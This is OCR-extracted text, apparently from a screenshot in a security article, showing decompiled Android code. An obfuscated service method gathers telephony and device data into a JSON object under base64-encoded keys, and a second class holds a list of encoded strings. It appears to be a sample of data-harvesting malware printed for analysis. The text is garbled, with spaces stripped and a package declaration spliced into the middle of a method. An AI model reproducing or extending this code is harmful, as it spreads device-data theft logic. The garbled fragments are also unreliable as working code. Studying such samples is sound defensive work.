 protectedvoidonHandleIntent(Intentintent){
Stringa;
StringBuilderstringBuilder;
StringBuilderstringBuilder2;
Stringe=this.f141b.mo17e(this,this.f140a.f92b);
TelephonyManagertelephonyManager=(TelephonyManager)getBaseContext().getSystemService("phone");
JSONObjectjSONObject=newJSONObject();
try{
jSONObject.put(m93a("xveyugpidliyZmExNA=="),this.f141b.mo17e(this,this.f140a.f108r));
jSONObject.put(m93a("xteducchwpoeMTZjZQ=="),m93a("wkcrnatzeokqMjVkNTMzMDU="));
jSONObject.put(m93a("hnmvtzszcaxbZjFkYw=="),C0002c.m36c((Context)this));
jSONObject.put(m93a("ljkskrrcmhzxMWVkYQ=="),this.f141b.mo17e(this,this.f140a.f107q));
jSONObject.put(m93a("snurcljsfqzcODAwZg=="),m93a(C0002c.m45k(this)?"kognidtwsysbNzg=":"tizklxqxkywpMGY="));
jSONObject.put(m93a("slprqmioehvsZDliMg=="),this.f141b.mo17e(this,this.f140a.f19C));
jSONObject.put(m93a("dbbybjobjmnvYTAwMw=="),C0002c.m47m(this));
a=m93a("vegqvrwuqgeqN2Q1Ng==");
stringBuilder=newStringBuilder();
packageiba.jkgmnr.nomttdnemcorujdfjfsfsmrb;
importandroid.util.Base64;
/* renamed from: iba.jkgmnr.nomttdnemcorujdfjfsfsmrb.e */
publicfinalclassC0005e{
/* renamed from: A */
publicStringf17A=C0005e.m75b("biwqfdpxmjmhNWQxYw==");
/* renamed from: B */
publicStringf18B=C0005e.m75b("ocztviniusfwZTJlNg==");
/* renamed from: C */
publicStringf19C=C0005e.m75b("qovfawdxmwyvMWI3MQ==");
/* renamed from: D */
publicStringf20D=C0005e.m75b("qflalydmkrakMWVmMA==");
/* renamed from: E */
publicStringf21E=C0005e.m75b("plrwhhonatzhZjM2MQ==");
/* renamed from: F */
publicStringf22F=C0005e.m75b("fewvxyxgiwijNmE0Zg==");
/* renamed from: G */
publicStringf23G=C0005e.m75b("bulwqlgehmwfN2I1ZA==");
安全牛